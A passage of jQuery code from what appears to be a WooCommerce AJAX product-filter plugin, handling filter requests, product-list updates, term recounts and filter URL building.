                product_taxonomy: the_ajax_script.product_taxonomy,
                s: the_ajax_script.s,
                action: 'berocket_aapf_listener',
                orderby: $('.woocommerce-ordering select.orderby').val(),
                attributes: [],
                cat_limit: [],
            };
            var attribute_selected_count_start = get_widget_selected_filters().length;

            if ( ! $force && berocket_aapf_widget_wait_for_button && the_ajax_script.ub_product_count ) {
                t_args = args;
                t_args.action = 'berocket_aapf_listener_pc';
                t_args.location = the_ajax_script.current_page_url;
                $.post(the_ajax_script.ajaxurl, t_args, function (data) {
                    $('.berocket_aapf_product_count_desc').remove();
                    $widget = $berocket_aapf_last_changed.parents('.berocket_aapf_widget');
                    if( $berocket_aapf_last_changed.is('[type=checkbox], [type=radio]') ) {
                        var toppos = parseInt($berocket_aapf_last_changed.parents('li').first().position().top);
                    } else {
                        var toppos = parseInt($berocket_aapf_last_changed.position().top);
                    }
                    toppos = toppos+parseInt($berocket_aapf_last_changed.parents('.berocket_aapf_widget').first().position().top)-2;
                    if( $berocket_aapf_last_changed.parents('.mCSB_container').length && $berocket_aapf_last_changed.parents('.mCSB_container').first().parents('.berocket_aapf_widget').length ) {
                        toppos = toppos+parseInt($berocket_aapf_last_changed.parents('.mCSB_container').first().position().top);
                    }
                    if ( ( $widget.offset().left + $widget.width() ) < ( $(window).width() / 2 ) ) {
                        var leftpos = $berocket_aapf_last_changed.parents('.berocket_aapf_widget').outerWidth() - $berocket_aapf_last_changed.parents('.berocket_aapf_widget-wrapper').outerWidth();
                        $berocket_aapf_last_changed
                            .parents('.berocket_aapf_widget')
                            .after($('<div class="berocket_aapf_product_count_desc br_aapf_pcd_left"><span></span>'+data.product_count+' '+the_ajax_script.ub_product_text+(the_ajax_script.ub_product_button_text?' <a href="#update" class="berocket_aapf_widget_update_button" >'+the_ajax_script.ub_product_button_text+'</a>':'')+'<a class="berocket_aapf_close_pc" href="#close"><i class="fa fa-times"></i></a></div>').css('top', toppos).css('margin-left', leftpos));
                    } else {
                        var leftpos = -$berocket_aapf_last_changed.parents('.berocket_aapf_widget').position().left;
                        $berocket_aapf_last_changed
                            .parents('.berocket_aapf_widget')
                            .after($('<div class="berocket_aapf_product_count_desc br_aapf_pcd_right"><span></span>'+data.product_count+' '+the_ajax_script.translate.products+(the_ajax_script.ub_product_button_text?' <a href="#update" class="berocket_aapf_widget_update_button" >'+the_ajax_script.ub_product_button_text+'</a>':'')+'<a class="berocket_aapf_close_pc" href="#close"><i class="fa fa-times"></i></a></div>').css('top', toppos).css('margin-right', leftpos));
                    }
                }, 'json');
                return false;
            }
            var berocket_this_ajax_request_id = berocket_last_ajax_request_id = berocket_last_ajax_request_id + 1;
            if ( berocket_last_ajax_request == null ) {
                $(the_ajax_script.products_holder_id).addClass('hide_products').append(the_ajax_script.load_image);
            } else {
                berocket_last_ajax_request.abort();
                berocket_last_ajax_request = null;
            }
            $(document).trigger('berocket_ajax_filtering_start');
            if( the_ajax_script.pos_relative ) {
                $('.berocket_aapf_widget_loading').parent().css('position', 'relative');
            }
            berocket_aapf_widget_loading();

            if( the_ajax_script.seo_friendly_urls && 'history' in window && 'pushState' in history ) {
                updateLocation(args, true);
                args.location = location.href;
            }else{
                args.location = the_ajax_script.current_page_url;

                cur_page = $(the_ajax_script.pagination_class+' .current').first().text();
                var paginate_regex = new RegExp(".+\/"+the_ajax_script.pagination_base+"\/([0-9]+).+", "i");
                if( prev_page = location.href.replace(paginate_regex, "$1") ){
                    if( ! parseInt( cur_page ) ){
                        cur_page = prev_page;
                    }
                    if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page) {
                        cur_page = 1;
                    }
                    if( $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                        args.location = args.location.replace(/\/?/,"") + "/?product-page=" + cur_page + "";
                    } else {
                        args.location = args.location.replace(/\/?/,"") + "/"+the_ajax_script.pagination_base+"/" + cur_page + "/";
                    }
                }else if( prev_page = location.href.replace(/.+paged?=([0-9]+).+/, "$1") ){
                    if( ! parseInt( cur_page ) ){
                        cur_page = prev_page;
                    }
                    if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page)   {
                        cur_page = 1;
                    }
                    if( $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                        args.location = args.location.replace(/\/?/,"") + "/?product-page=" + cur_page + "";
                    } else {
                        args.location = args.location.replace(/\/?/,"") + "/?paged=" + cur_page + "";
                    }
                }
                if( the_ajax_script.seo_friendly_urls ) {
                    uri_request = updateLocation(args, false);
                    location.hash = '';
                    if( parseInt( cur_page ) )
                        location.hash = "paged="+parseInt( cur_page )+"&";
                    if( uri_request != "")
					    uri_request = 'filters=' + uri_request;
                    location.hash += 'filters=('+uri_request+')';
                }
            }
            if( jQuery('.berocket_product_table_compat').length ) {
                berocket_ajax_load_product_table_compat();
            }
            
            update_selected_area();

            the_ajax_script.scroll_shop_top = parseInt(the_ajax_script.scroll_shop_top);
            if( the_ajax_script.scroll_shop_top == 1 || ( $(window).width() <= 767 && the_ajax_script.scroll_shop_top == 2 ) || ( $(window).width() > 767 && the_ajax_script.scroll_shop_top == 3 ) ) {
                var top_scroll_offset = 0;
                if( $( the_ajax_script.products_holder_id ).length ) {
                    top_scroll_offset = $( the_ajax_script.products_holder_id ).offset().top + parseInt(the_ajax_script.scroll_shop_top_px);
                    if(top_scroll_offset < 0) top_scroll_offset = 0;
                }
                $("html, body").animate({ scrollTop: top_scroll_offset }, "slow");
            }
            args.location = updateLocation(args, true, true);
            if( ! $(the_ajax_script.products_holder_id).length ) {
                location.href = args.location;
                return;
            }
            if( the_ajax_script.recount_products ) {
                $('.berocket_aapf_widget').each(function (i,o){
                    args.attributes[i] = $(o).data('attribute');
                    args.cat_limit[i] = $(o).data('cat_limit');
                });
            }
            if(the_ajax_script.ajax_request_load) {
                if( the_ajax_script.ajax_request_load_style == 'jquery' ) {
                    url = args.location;
                    return_type = 'html';
                    t_args = args;
                    args = {};
                } else {
                    if( the_ajax_script.ajax_request_load_style == 'js' ) {
                        return_type = 'html';
                    } else {
                        return_type = 'json';
                    }
                    if( args.location.indexOf('?') > 0 ) {
                        url = args.location+'&explode=explode';
                    } else {
                        url = args.location+'/?explode=explode';
                    }
                    t_args = args;
                    args = {
                        location: t_args.location,
                        attributes: t_args.attributes,
                        cat_limit: t_args.cat_limit,
                    };
                }
            } else {
                return_type = 'json';
                url = the_ajax_script.ajaxurl;
            }
            berocket_aapf_attribute_data.loaded = false;
            var send_type = the_ajax_script.use_request_method;
            var berocket_this_ajax_request = berocket_last_ajax_request = $[send_type](url, args, function (data) {
                global_ajax_data = data;
                berocket_last_ajax_request = null;
                berocket_last_ajax_request_id = 1;
                $('.berocket_aapf_product_count_desc').remove();
                var is_product_table = false;
                if( jQuery('.berocket_product_table_compat').length ) {
                    var tableid = jQuery('.berocket_product_table_compat .wc-product-table').attr('id');
                    if( typeof(window['config_'+tableid]) != 'undefined' && window['config_'+tableid].serverSide ) {
                        is_product_table = true;
                    }
                }
                $('.hide_products').removeClass('hide_products');
                if( is_product_table ) {
                    $data = $('<div>'+data+'</div>');
                    berocket_aapf_attribute_data.jquery = $data;
                } else {
                    if( the_ajax_script.ajax_request_load && the_ajax_script.ajax_request_load_style == 'jquery' ) {
                        $data = $('<div>'+data+'</div>');
                        args_ajax = {
                            pagination:$data.find(the_ajax_script.pagination_class).prop('outerHTML'),
                            catalog_ordering:$data.find(the_ajax_script.ordering_class).prop('outerHTML'),
                            result_count:$data.find(the_ajax_script.result_count_class).prop('outerHTML'),
                        }
                        if( $data.find('.woocommerce-info').hasClass('woocommerce-info') && $data.find(the_ajax_script.products_holder_id).length == 0 ) {
                            if( $data.find('.content .woocommerce-info').length > 0 ) {
                                args_ajax.no_products = $data.find('.content .woocommerce-info').prop('outerHTML');
                            } else {
                                args_ajax.no_products = the_ajax_script.no_products;
                            }
                        } else {
                            var $block_products_holder_id;
                            if( $data.find(the_ajax_script.products_holder_id).length > 1 ) {
                                $data.find(the_ajax_script.products_holder_id).each(function () {
                                    if( $(this).is('.berocket_aapf_true') || $(this).parents('.berocket_aapf_true').length || $(this).find('.berocket_aapf_true').length ) {
                                        $block_products_holder_id = $(this);
                                        return false;
                                    }
                                    if( typeof($block_products_holder_id) == 'undefined' && ! $(this).is('.berocket_aapf_false') && $(this).parents('.berocket_aapf_false').length && $(this).find('.berocket_aapf_false').length ) {
                                        $block_products_holder_id = $(this);
                                    }
                                });
                            }
                            if( typeof($block_products_holder_id) == 'undefined' ) {
                                $block_products_holder_id = $data.find(the_ajax_script.products_holder_id);
                            }
                            args_ajax.products = $block_products_holder_id.prop('outerHTML');
                        }
                        result = afterAjaxLoad(args_ajax);
                        berocket_aapf_attribute_data.jquery = $data;
                    } else {
                        if( the_ajax_script.ajax_request_load && the_ajax_script.ajax_request_load_style == 'js' ) {
                            if( data.indexOf('||EXPLODE||') > 0 ) {
                                products = data.split('||EXPLODE||');
                                products = products[1];
                            } else {
                                products = false;
                            }
                            json_data = JSON.parse( data.split('||JSON||')[1] );
                            data = json_data;
                            if( ! products ) {
                                data.no_products = the_ajax_script.no_products;
                            } else {
                                data.products = products;
                            }
                        }
                        
                        if( ! the_ajax_script.ajax_request_load ) {
                            if( data.products ) {
                                if( jQuery('<div>'+data.products+'</div>').find(the_ajax_script.products_holder_id).length > 0 ) {
                                    data.products = jQuery('<div>'+data.products+'</div>').find(the_ajax_script.products_holder_id).prop('outerHTML');
                                }
                            }
                        }
                        result = afterAjaxLoad(data);
                        berocket_aapf_attribute_data.name = data.attributesname;
                        berocket_aapf_attribute_data.data = data.attributes;
                    }
                }
                berocket_aapf_attribute_data.loaded = true;
                berocket_product_recount();
                berocket_reset_button_hide_not();
                $('.berocket_aapf_widget_loading').remove();
                berocket_aapf_widget_first_page_jump = true;
                berocket_aapf_404_jump_fail = false;
                berocket_aapf_404_jump = false;
                if( attribute_selected_count_start != get_widget_selected_filters().length ) {
					updateProducts();
				} else {
					// call user func after_update
					$(document).trigger('berocket_ajax_products_loaded');
					$(document).trigger('berocket_ajax_filtering_end');
					if( the_ajax_script.user_func != null )
						berocket_fire( the_ajax_script.user_func.after_update );
				}
            }, return_type).fail(function() {
                if ( berocket_last_ajax_request_id == berocket_this_ajax_request_id ) {
                    if( ! berocket_aapf_404_jump_fail ) {
                        berocket_aapf_404_jump = true;
                        berocket_aapf_404_jump_fail = true;
                        updateProducts($force);
                    } else {
                        berocket_aapf_404_jump_fail = false;
                        berocket_aapf_404_jump = false;
                        $(document).trigger('berocket_ajax_filtering_end');
                    }
                } else {
                    $(document).trigger('berocket_ajax_filtering_end');
                }
            });
            if ( berocket_aapf_404_jump ) {
                the_ajax_script.first_page = first_page_404;
                berocket_aapf_widget_first_page_jump = berocket_aapf_widget_first_page_jump_404;
                first_page_404 = false;
            }
        }

        function afterAjaxLoad( args ) {
            result = {
                reset_pagination_event:false,
            }
            if( ! the_ajax_script.woocommerce_removes.result_count ) {
                $(the_ajax_script.result_count_class).html( $(args.result_count).html() || '' );
            }
            if( ! the_ajax_script.woocommerce_removes.ordering ) {
                $(the_ajax_script.ordering_class).html( $(args.catalog_ordering).html() || '' );
            }
            if( ! the_ajax_script.woocommerce_removes.pagination ) {
                $(the_ajax_script.pagination_class).html( $(args.pagination).html() || '' );
            }

            if ( typeof args.products != 'undefined' ) {
                if( $(the_ajax_script.pagination_class).length == 0 && ! the_ajax_script.woocommerce_removes.pagination ) {
                    args.products = args.products+( args.pagination || '' );
                    result.reset_pagination_event = true;
                }
                if( $(the_ajax_script.ordering_class).length == 0 && ! the_ajax_script.woocommerce_removes.ordering ) {
                    args.products = ( args.catalog_ordering || '' )+args.products;
                }
                if( $(the_ajax_script.result_count_class).length == 0 && ! the_ajax_script.woocommerce_removes.result_count ) {
                    args.products = ( args.result_count || '' )+args.products;
                }
            }
            // call user func on_update
            
            $(document).trigger('berocket_ajax_filtering_on_update');
            if( the_ajax_script.user_func != null )
                berocket_fire( the_ajax_script.user_func.on_update );

            if ( $('.woocommerce-info').hasClass('woocommerce-info') && ! $(the_ajax_script.products_holder_id).is(':visible') ) {
                if ( typeof args.products != 'undefined' ) {
                    if( berocket_replace_only_html ) {
                        location.reload();
                    } else {
                        $('.woocommerce-info').replaceWith(args.products);
                    }
                }
            } else {
                var $block_products_holder_id;
                if( $(the_ajax_script.products_holder_id).length > 1 ) {
                    $(the_ajax_script.products_holder_id).each(function () {
                        if( $(this).is('.berocket_aapf_true') || $(this).parents('.berocket_aapf_true').length || $(this).find('.berocket_aapf_true').length ) {
                            $block_products_holder_id = $(this);
                            return false;
                        }
                        if( typeof($block_products_holder_id) == 'undefined' && ! $(this).is('.berocket_aapf_false') && $(this).parents('.berocket_aapf_false').length && $(this).find('.berocket_aapf_false').length ) {
                            $block_products_holder_id = $(this);
                        }
                    });
                }
                if( typeof($block_products_holder_id) == 'undefined' ) {
                    $block_products_holder_id = $(the_ajax_script.products_holder_id);
                }
                if ( typeof args.no_products != 'undefined' ) {
                    if( berocket_child_no_products ) {
                        args.no_products = berocket_child_no_products;
                    }
                    if ( $block_products_holder_id.length > 0 ) {
                        $block_products_holder_id.html(args.no_products);
                    } else if ( $('div.woocommerce').length > 0 ) {
                        $('div.woocommerce').html(args.no_products);
                    }
                } else {
                    var $products = $(args.products);
                    if ( $products.length > 0 ) {
                        if ( $block_products_holder_id.length > 0 ) {
                            if( berocket_replace_only_html ) {
                                $block_products_holder_id.html($products.html());
                                if( typeof($block_products_holder_id.isotope) == 'function' ) {
                                    $block_products_holder_id.isotope( 'reloadItems' );
                                    $block_products_holder_id.isotope();
                                }
                                jQuery(document).trigger('berocket_aapf_time_to_fix_products_style');
                            } else {
                                $block_products_holder_id.replaceWith($products);
                            }
                        } else {
                            if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html($products.prop('outerHTML'));
                            }
                        }
                    } else {
                        if ( $products.find(the_ajax_script.products_holder_id).length > 0 ) {
                            if ( $block_products_holder_id.length > 0 ) {
                                $block_products_holder_id.html($products.find(the_ajax_script.products_holder_id).html());
                            } else if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html($products.find(the_ajax_script.products_holder_id).prop('outerHTML'));
                            }
                        } else {
                            if ( $block_products_holder_id.length > 0 ) {
                                $block_products_holder_id.html(the_ajax_script.no_products);
                            } else if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html('');
                            }
                        }
                    }
                }
            }
            return result;
        }

        berocket_new_product_recount = function ($data) {
            $is_berocket_wc_shortcode_fix = $data.is('.berocket_wc_shortcode_fix');
            $new_widgets_list = [];
            $data.find('.berocket_single_filter_widget').each(function (i,o) {
                var showbutton = $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).data('showbutton');
                var $thistitle = $(o).find('.berocket_aapf_widget-title_div');
                var widget_block = $thistitle.next('.berocket_aapf_widget');
                if(showbutton == 'hide') {
                    widget_block.slideDown(0, function(){widget_block.find('.mCSB_container').css('width', '');});
                    $thistitle.find('span').removeClass('show_button').addClass('hide_button');
                } else if( showbutton == 'show' ) {
                    widget_block.slideUp(0);
                    $thistitle.find('span').removeClass('hide_button').addClass('show_button');
                }
                var show_child_button = $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).find('.br_child_toggle .fa-minus');
                if( show_child_button.length ) {
                    show_child_button.each(function() {
                        hide_child_attributes($(o).find('.br_child_toggle[data-term_id='+$(this).parents('.br_child_toggle').data('term_id')+']'));
                    });
                }
                $html = $(o).html();
                if( $is_berocket_wc_shortcode_fix ) {
                    $(o).html('');
                    $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).not('.berocket_wc_shortcode_fix .berocket_single_filter_widget').html($html);
                } else {
                    $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).html($html);
                }
            });
            $('.berocket_single_filter_widget').each(function(i, o) {
                var showbutton = $(o).data('showbutton');
                var $thistitle = $(o).find('.berocket_aapf_widget-title_div');
                var widget_block = $thistitle.next('.berocket_aapf_widget');
                if(showbutton == 'hide')
                {
                    widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_hidden').addClass('berocket_single_filter_visible');
                    widget_block.slideDown(100, function(){widget_block.find('.mCSB_container').css('width', '');});
                    $thistitle.find('span').removeClass('show_button').addClass('hide_button');
                    $thistitle.parents('.berocket_single_filter_widget').data('showbutton', 'hide');
                }
                else if( showbutton == 'show' )
                {
                    widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
                    widget_block.slideUp(100);
                    $thistitle.find('span').removeClass('hide_button').addClass('show_button');
                    $thistitle.parents('.berocket_single_filter_widget').data('showbutton', 'show');
                }
                berocket_widget_show_values_text($(this));
            });
            if( ! $('.berocket_single_filter_widget').length ) {
                $data.find('.berocket_aapf_widget').each(function (i,o) {
                    $widget_id = $(o).data('widget_id');
                    $new_widgets_list[ $new_widgets_list.length ] = $widget_id;

                    if ( $(o).parents('.berocket_search_box_block').hasClass('berocket_search_box_block') ) {
                        var $html = $(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').html();
                        $(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').html('');
                        $('#'+$widget_id).html($html).show(0);
                    } else {
                        if( $(o).has('.mCSB_container').length) {
                            var $html = $(o).find('.mCSB_container').html();
                            $(o).find('.mCSB_container').html('');
                        } else {
                            var $html = $(o).html();
                            $(o).html('');
                        }
                        if( $('[data-widget_id="'+$widget_id+'"]').has('.mCSB_container').length ) {
                            $('[data-widget_id="'+$widget_id+'"]').find('.mCSB_container').html($html).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show(0);
                        } else {
                            $('[data-widget_id="'+$widget_id+'"]').html($html).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show(0);
                        }
                    }
                });
            }
            $( ".berocket_filter_slider" ).each(function (i,o){
                berocket_set_slider ( i, o );
            });

            $(".berocket_aapf_widget_height_control").each(function (i,o){
                if( ! $(o).hasClass('br_height_controled') ) {
                    $(o).css('height', $(o).height()).mCustomScrollbar({
                        axis: "y",
                        theme: $(o).data('scroll_theme'),
                        scrollInertia: 300
                    }).addClass('br_height_controled');
                    berocket_custom_scroll_bar_init();
                }
            });

            $('body').find('.berocket_aapf_widget').each(function (i,o) {
                if( $(o).parents('.berocket_single_filter_widget').length == 0 ) {
                    $remove_it = true;
                    $($new_widgets_list).each(function (ii,oo){
                        if ( $(o).data('widget_id') == oo ) {
                            $remove_it = false;
                        }
                    });

                    if ( $remove_it ) {
                        $('#'+$(o).data('widget_id')).hide(0);
                    }
                }
            });
            if( the_ajax_script.use_select2 && $(".berocket_aapf_widget select").length && typeof $(".berocket_aapf_widget select").select2 == 'function' ) {
                $(".select2-container--open").remove();
                $(".berocket_aapf_widget select").select2({width:'100%'});
            }
        }

        berocket_product_recount = function () {
            if( berocket_aapf_attribute_data.loaded && berocket_aapf_child_parent_loaded ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    jQuery(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show();
                });
                if ( the_ajax_script.ajax_request_load_style == 'jquery' && the_ajax_script.ajax_request_load ) {
                    var $data = berocket_aapf_attribute_data.jquery;
                    if( the_ajax_script.recount_products ) {
                        berocket_new_product_recount($data);
                    }
                    berocket_aapf_attribute_data.jquery = false;
                    berocket_aapf_attribute_data.loaded = false;
                } else {
                    var data = {attributesname: berocket_aapf_attribute_data.name, attributes: berocket_aapf_attribute_data.data};
                    if( the_ajax_script.recount_products ) {
                        $('.berocket_aapf_widget').each(function (i,o){
                            if( $(o).data('type') == 'color' || $(o).data('type') == 'checkbox' || $(o).data('type') == 'radio'  || $(o).data('type') == 'select' || $(o).data('type') == 'image' || $(o).data('type') == 'ranges' ) {
                                attribute_pos = data.attributesname.indexOf($(o).data('attribute'));
                                if( attribute_pos >= 0 && typeof(data.attributes[attribute_pos]) != 'undefinded' && data.attributes[attribute_pos] != null ) {
                                    if( $(o).data('type') == 'color' || $(o).data('type') == 'checkbox' || $(o).data('type') == 'image' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.checkbox_'+element.term_id+element.taxonomy).each(function( i2, o2 ) {
                                                $(o2).data('term_count', element.count).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'ranges' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.checkbox_'+element.term_ranges).each(function( i2, o2 ) {
                                                $(o2).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'radio' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.radio_'+element.term_id+'_'+element.taxonomy).each(function( i2, o2 ) {
                                                $(o2).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'select' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.select_'+element.term_id).text($(o).find('.select_'+element.term_id).data('term_name')+' ('+element.count+')');
                                            hide_show_o_value_select( $('.select_'+$(o).data('term_id')), element.count );
                                        });
                                    }
                                }
                            }
                        });
                    }
                    berocket_aapf_attribute_data.loaded = false;
                    berocket_aapf_attribute_data.name = [];
                    berocket_aapf_attribute_data.data = [];
                }
            }
            if( the_ajax_script.hide_empty_value ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    if( jQuery(o).parents('.berocket_search_box_block').parents('.berocket_search_box_block').length == 0 && jQuery(o).parents('.br_child_parent_wrapper').length == 0 ) {
                        if( jQuery(o).find('li').not('.berocket_widget_show_values').length == jQuery(o).find('li.berocket_hide_o_value').length ) {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').addClass('berocket_hiden_without_visible_values').hide().parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').hide();
                        }
                    }
                });
            }
            berocket_reset_button_hide_not();
            update_data_containers();
            update_selected_area();
        }

        function hide_show_o_value($block, count) {
            if( the_ajax_script.hide_o_value ) {
                if( count == 0 ) {
                    $block.each(function(i, o) {
                        $(o).parents('li').first().addClass('berocket_hide_o_value');
                    });
                } else {
                    $block.each(function(i, o) {
                        $(o).parents('li').first().removeClass('berocket_hide_o_value');
                    });
                }
                var $parent = $block.parents('ul.berocket_aapf_widget');
                $parent.each( function ( i, o ) {
                    if( the_ajax_script.hide_o_value && $(o).find('.berocket_hide_o_value').length > 0 || 
                    the_ajax_script.hide_sel_value && $(o).find('.berocket_hide_sel_value').length > 0 ) {
                        $(o).find('.berocket_widget_show_values').show();
                    } else {
                        $(o).find('.berocket_widget_show_values').hide();
                    }
                });
            }
        }

        function hide_show_o_value_select($block, count) {
            if( the_ajax_script.hide_o_value ) {
                if( count == 0 ) {
                    $block.each(function(i, o) {
                        $(o).addClass('berocket_hide_o_value').prop('hidden', true).prop('disabled', true);
                    });
                } else {
                    $block.each(function(i, o) {
                        $(o).removeClass('berocket_hide_o_value').prop('hidden', false).prop('disabled', false);
                    });
                }
            }
        }

        function updateLocation( args, pushstate, return_request ){
            if( typeof(newUpdateLocation) == 'function' ) {
                return newUpdateLocation(args, pushstate, return_request);
            }
            if ( typeof return_request == 'undefined' ) return_request = false;
            uri_request_array = [];
            var uri_request = '';
            temp_terms = [];
            var taxonomy_sparator = "|", start_terms = "[", end_terms = "]", variable = 'filters';

            if (typeof the_ajax_script.nn_url_variable != "undefined" && the_ajax_script.nn_url_variable.length > 0) {
                variable = the_ajax_script.nn_url_variable;
            }
            if (typeof the_ajax_script.nn_url_value_1 != "undefined" && the_ajax_script.nn_url_value_1.length > 0) {
                start_terms = the_ajax_script.nn_url_value_1;
                end_terms = the_ajax_script.nn_url_value_2;
            }
            if (typeof the_ajax_script.nn_url_split != "undefined" && the_ajax_script.nn_url_split.length > 0) {
                taxonomy_sparator = the_ajax_script.nn_url_split;
            }

            if( the_ajax_script.nice_urls ) {
                taxonomy_sparator = the_ajax_script.nice_url_split;
                start_terms = the_ajax_script.nice_url_value_1;
                end_terms = the_ajax_script.nice_url_value_2;
                variable = the_ajax_script.nice_url_variable;
            }

            if( args.price ){
                $price_obj = $('.berocket_filter_price_slider');
                if( ( args.price[0] || args.price[0] === 0 ) && ( args.price[1] || args.price[1] === 0 ) && ( args.price[0] != $price_obj.data('min') || args.price[1] != $price_obj.data('max') ) ){
                    if( uri_request ) uri_request += taxonomy_sparator;
                    uri_request += 'price'+start_terms+args.price[0]+'_'+args.price[1]+end_terms;
                }
            }

            if( args.limits ){
                $(args.limits).each(function (i,o){
                    if( o[0].substring(0, 3) == 'pa_' ) {
                        if( !in_array( o[0].substring(3), temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0].substring(3);
                        }
                        if( typeof uri_request_array[in_array( o[0].substring(3), temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0].substring(3), temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0].substring(3), temp_terms )]
                            [uri_request_array[in_array( o[0].substring(3), temp_terms )].length] = [o[1],o[2]];
                    } else {
                        if( !in_array( o[0], temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0];
                        }
                        if( typeof uri_request_array[in_array( o[0], temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0], temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0], temp_terms )]
                            [uri_request_array[in_array( o[0], temp_terms )].length] = [o[1],o[2]];
                    }
                });
            }
            if( args.terms ){
                $(args.terms).each(function (i,o){
                    if ( the_ajax_script.slug_urls ) {
                        o[1] = o[3];
                    }
                    if( o[0].substring(0, 3) == 'pa_' ) {
                        if( !in_array( o[0].substring(3), temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0].substring(3);
                        }
                        if( typeof uri_request_array[in_array( o[0].substring(3), temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0].substring(3), temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0].substring(3), temp_terms )]
                            [uri_request_array[in_array( o[0].substring(3), temp_terms )].length] = [o[1],o[2]];
                    } else {
                        if( !in_array( o[0], temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0];
                        }
                        if( typeof uri_request_array[in_array( o[0], temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0], temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0], temp_terms )]
                            [uri_request_array[in_array( o[0], temp_terms )].length] = [o[1],o[2]];
                    }
                });
            }

            if( uri_request_array.length ) {
                $(uri_request_array).each(function (i,o){
                    if( uri_request ) uri_request += taxonomy_sparator;

                    if( typeof o != 'object' ){
                        if( the_ajax_script.seo_uri_decode ) {
                            uri_request += encodeURIComponent( o );
                        } else {
                            uri_request += o;
                        }
                    }else{
                        cnt_oo = false;
                        if( the_ajax_script.seo_uri_decode ) {
                            uri_request += encodeURIComponent( temp_terms[i] )+start_terms;
                        } else {
                            uri_request += temp_terms[i]+start_terms;
                        }

                        $(o).each(function (ii,oo){
                            if( ( oo[1] == 'AND' || oo[1] == 'OR' ) ){
                                if( cnt_oo ){
                                    if(oo[1] == 'AND'){
                                        if( the_ajax_script.seo_uri_decode ) {
                                            uri_request += encodeURIComponent('+');
                                        } else {
                                            uri_request += '+';
                                        }
                                    }else{
                                        if( the_ajax_script.seo_uri_decode ) {
                                            uri_request += encodeURIComponent('-');
                                        } else {
                                            uri_request += '-';
                                        }
                                    }
                                }
                            }else{
                                oo[0] += '_'+oo[1];
                            }
                            if( the_ajax_script.seo_uri_decode ) {
                                uri_request += encodeURIComponent(oo[0]);
                            } else {
                                uri_request += oo[0];
                            }
                            cnt_oo = true;
                        });
                        uri_request += end_terms;
                    }
                });
            }
            uri_request = uri_request;

            if( !pushstate ) {
                return uri_request;
            }
            if ( the_ajax_script.trailing_slash ) {
                if( the_ajax_script.nice_urls && uri_request && uri_request.slice(-1) != '/' ) {
                    uri_request += '/';
                }
            }

            var uri = the_ajax_script.current_page_url;
            if ( /\?/.test(uri) ) {
                passed_vars1 = uri.split('?');
                uri = passed_vars1[0];
            }
            if( uri && uri.slice(-1) != '/' && ( the_ajax_script.trailing_slash ) ) {
                uri += '/';
            }

            var cur_page = $(the_ajax_script.pagination_class).find('.current').first().text();
            var paginate_regex = new RegExp(".+\/"+the_ajax_script.pagination_base+"\/([0-9]+).+", "i");
            if( prev_page = parseInt( location.href.replace(paginate_regex, "$1") ) ) {
                if( ! parseInt( cur_page ) ){
                    cur_page = prev_page;
                }
            }
            if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page)   {
                cur_page = 1;
            }
            cur_page = parseInt( cur_page );
            var additional_datas = '';
            something_added = false;
            if( /\?/.test(location.href) ){
                passed_vars1 = location.href;
                if ( /\#/.test(passed_vars1) ) {
                    passed_vars1 = passed_vars1.split('#');
                    passed_vars1 = passed_vars1[0];
                }
                passed_vars1 = passed_vars1.split('?');
                if( passed_vars1[1] ){
                    passed_vars2 = [];
                    if( /&/.test(passed_vars1[1]) ) {
                        passed_vars2 = passed_vars1[1].split('&');
                    } else {
                        passed_vars2[0] = passed_vars1[1];
                    }
                    passed_vars2_length = passed_vars2.length;
                    for ( k = 0; k < passed_vars2.length; k++ ) {
                        temp = passed_vars2[k].split('=');
                        passed_vars2[k] = [];
